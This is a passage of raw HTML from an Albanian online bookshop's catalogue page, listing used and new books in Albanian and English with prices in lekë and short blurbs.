class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" title="Te rendesh i lire" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25930-home_default/te-rendesh-i-lire.jpg" alt="Te rendesh i lire" title="Te rendesh i lire" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" rel="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" rel="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" title="Te rendesh i lire" itemprop="url" > Te rendesh i lire </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" title="Historija e luftes kundra Malit te Zi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25695-home_default/historija-e-luftes-kundra-malit-te-zi.jpg" alt="Historija e luftes kundra Malit te Zi" title="Historija e luftes kundra Malit te Zi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" rel="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" rel="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" title="Historija e luftes kundra Malit te Zi" itemprop="url" > Historija e luftes kundra Malit te Zi </a></h5><p class="product-desc" itemprop="description"> Janë kujtime të vitit 1915. Në këto kujtime tregohet lufta që udhëhoqen malësorët në krye fratin At Bernardin Llupi, aso kohe famullitar në Palç, kundra ushtrisë malazeze që mësynte me coptue Shqipninë dhe me marrë veriun e saj. Sigurisht synonte Shkodrën. Shumë ngjarje të panjoftuna tregohen prej At Bernardin Llupit.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" title="The 500 hats of bartholomew cubbins" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25764-home_default/the-500-hats-of-bartholomew-cubbins.jpg" alt="The 500 hats of bartholomew cubbins" title="The 500 hats of bartholomew cubbins" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" title="The 500 hats of bartholomew cubbins" itemprop="url" > The 500 hats of bartholomew cubbins </a></h5><p class="product-desc" itemprop="description"> As topical today as when it was first published in 1938,&nbsp;The 500 Hats of Bartholomew Cubbins&nbsp;is the story of a young boy (the same one featured in the Caldecott Honor Award-winner&nbsp;Bartholomew and the Oobleck) and his unjust treatment at the hands of a king. Written in unrhymed prose,&nbsp;The 500 Hats&nbsp;is one of Dr. Seuss's earliest works, and while it may not...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" title="Kid normal and the shadow machine" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25781-home_default/kid-normal-and-the-shadow-machine.jpg" alt="Kid normal and the shadow machine" title="Kid normal and the shadow machine" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 150 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" title="Kid normal and the shadow machine" itemprop="url" > Kid normal and the shadow machine </a></h5><p class="product-desc" itemprop="description"> The third book in the laugh-out-loud funny&nbsp;Kid Normal&nbsp;series for readers aged 8+, from radio stars Greg James and Chris Smith</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 150 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" title="Defy me" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25887-home_default/defy-me.jpg" alt="Defy me" title="Defy me" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" rel="https://bukinist.al/sq/mister-thriller/15341-defy-me.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" rel="https://bukinist.al/sq/mister-thriller/15341-defy-me.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" title="Defy me" itemprop="url" > Defy me </a></h5><p class="product-desc" itemprop="description"> The breath-taking and heart-pounding fifth instalment in the incredible&nbsp;New York Times&nbsp;and UK kindle bestselling SHATTER ME series.Perfect for fans of Sarah J. Maas, Victoria Aveyard and Leigh Bardugo.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" title="Unite me 2 in 1 bind up" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25903-home_default/unite-me-2-in-1-bind-up.jpg" alt="Unite me 2 in 1 bind up" title="Unite me 2 in 1 bind up" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" rel="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" rel="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" title="Unite me 2 in 1 bind up" itemprop="url" > Unite me 2 in 1 bind up </a></h5><p class="product-desc" itemprop="description"> Perfect for fans of Tahereh Mafi's&nbsp;New York Times&nbsp;bestselling Shatter Me trilogy, this book collects the first two companion novellas,&nbsp;Fracture Me&nbsp;and&nbsp;Destroy Me, for a thrilling insight into the minds of Juliette's two great loves - Adam and Warner.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" title="The sun is also a star" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25904-home_default/the-sun-is-also-a-star.jpg" alt="The sun is also a star" title="The sun is also a star" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" rel="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" rel="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" title="The sun is also a star" itemprop="url" > The sun is also a star </a></h5><p class="product-desc" itemprop="description"> The fantastic new YA love story from master storyteller and author of Everything, Everything, Nicola Yoon</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" title="Bridge of clay" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25905-home_default/bridge-of-clay.jpg" alt="Bridge of clay" title="Bridge of clay" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" rel="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" rel="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" title="Bridge of clay" itemprop="url" > Bridge of clay </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" title="Trashegimia e nje aristokrateje" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25660-home_default/trashegimia-e-nje-aristokrateje.jpg" alt="Trashegimia e nje aristokrateje" title="Trashegimia e nje aristokrateje" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" rel="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" rel="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" title="Trashegimia e nje aristokrateje" itemprop="url" > Trashegimia e nje aristokrateje </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" title="Xha Gorioi - Albas" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25650-home_default/xha-gorioi-albas.jpg" alt="Xha Gorioi - Albas" title="Xha Gorioi - Albas" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" rel="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" rel="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" title="Xha Gorioi - Albas" itemprop="url" > Xha Gorioi - Albas </a></h5><p class="product-desc" itemprop="description"> Romani Xha Gorioi është vlerësuar si një nga shtyllat mbajtëse të Komedisë njerëzore. Ndonëse ky roman mbyllet me vdekjen e Gorioit, komedia vazhdon. Ky kontrast i fuqishëm nuk gjendet vetëm te kjo vepër, por përbën thelbin e krijimtarisë së tij.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" title="Zoti ekziston" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25404-home_default/zoti-ekziston.jpg" alt="Zoti ekziston" title="Zoti ekziston" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" rel="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" rel="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" title="Zoti ekziston" itemprop="url" > Zoti ekziston </a></h5><p class="product-desc" itemprop="description"> Ky libër i sjellë nga anglishtja në shqip, pasqyron mendimin e profesorit të shquar të filozofisë, prof. Antoni Fllu. Në të tregohet se si autori, dikur një ateist, me baza të forta filozofike të skepticizmit e racionalizmit, ndryshon qëndrimin e tij në lidhje me besimin duke pranuar ekzistencën e Zotit. Sipas arsyetimit dhe shtjellimit në librin e tij,...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sage-histori/15001-serra.html" title="Serra" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25259-home_default/serra.jpg" alt="Serra" title="Serra" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sage-histori/15001-serra.html" rel="https://bukinist.al/sq/sage-histori/15001-serra.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sage-histori/15001-serra.html" rel="https://bukinist.al/sq/sage-histori/15001-serra.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sage-histori/15001-serra.html" title="Serra" itemprop="url" > Serra </a></h5><p class="product-desc" itemprop="description"> Në sfondin e romanit përshkruhet Ponti deri në periudhën e shkëmbimit të popullsive, homogjenizimi i racave me hallkë lidhëse, por edhe si alibi, fenë, frika, nacionalizmi dhe intoleranca që kultivuan xhonturqit dhe në vazhdim qemalistët, jeta e përditshme në vitet e para të Bashkimit Sovjetik, përndjekjet e grekëve në kohën e Stalinit, kampet e punës në...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" title="Genjeshtra te bardha" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25251-home_default/genjeshtra-te-bardha.jpg" alt="Genjeshtra te bardha" title="Genjeshtra te bardha" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" rel="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" rel="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" title="Genjeshtra te bardha" itemprop="url" > Genjeshtra te bardha </a></h5><p class="product-desc" itemprop="description"> Mjaftoi një “gënjeshtër e vogël” e mamit për pyetjen e saj se si lindin bebet, që në mendjen e Amelit të ndizej një imagjinatë e madhe, sa ndërtoi një supermarket gjigant, ku shiteshin fara bebesh… Por, si mund të shkonin ata në këtë supermarket të largët, për të blerë një farë bebeje? Këto dhe ndodhi të tjera të këndshme lindën nga disa gënjeshtra të...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" title="Kutiza e princesha - BT" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25247-home_default/kutiza-e-princesha-bt.jpg" alt="Kutiza e princesha - BT" title="Kutiza e princesha - BT" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" rel="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" rel="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" title="Kutiza e princesha - BT" itemprop="url" > Kutiza e princesha - BT </a></h5><p class="product-desc" itemprop="description"> Zbavitu dhe lexo këto përralla të bukura me princeshat e magjishme. Ktheji 6 librat me shpinë dhe shfaqi që të krijosh figurën me princesha.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance/14980-november-9.html" title="November 9" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25249-home_default/november-9.jpg" alt="November 9" title="November 9" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance/14980-november-9.html" rel="https://bukinist.al/sq/romance/14980-november-9.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance/14980-november-9.html" rel="https://bukinist.al/sq/romance/14980-november-9.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance/14980-november-9.html" title="November 9" itemprop="url" > November 9 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" title="Parimet e filozofise" 